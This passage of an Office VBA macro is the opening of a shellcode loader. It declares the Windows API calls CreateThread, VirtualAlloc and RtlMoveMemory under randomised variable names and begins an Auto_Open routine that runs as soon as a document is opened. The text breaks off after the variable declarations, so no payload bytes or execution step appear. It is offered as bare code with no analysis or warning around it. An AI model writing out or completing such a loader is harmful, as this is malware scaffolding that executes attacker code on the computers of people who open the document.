 #If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ktqqdjp As Long, ByVal Qmcpjrgw As Long, ByVal Ayozvppho As LongPtr, Ptfnphje As Long, ByVal Rhecnwqd As Long, Urgwyy As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Awuxfere As Long, ByVal Jju As Long, ByVal Hxaujpn As Long, ByVal Updt As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Wmxxjkd As LongPtr, ByRef Ods As Any, ByVal Xxddox As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Ktqqdjp As Long, ByVal Qmcpjrgw As Long, ByVal Ayozvppho As Long, Ptfnphje As Long, ByVal Rhecnwqd As Long, Urgwyy As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Awuxfere As Long, ByVal Jju As Long, ByVal Hxaujpn As Long, ByVal Updt As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Wmxxjkd As Long, ByRef Ods As Any, ByVal Xxddox As Long) As Long
#EndIf

Sub Auto_Open()
Dim Irfnvuhfl As Long, Ocmti As Variant, Trvq As Long
#If Vba7 Then
Dim Uikgfy As LongPtr, Wpdwp As LongPtr
#Else
Dim Uikgfy As Long, Wpdwp As Long
#EndIf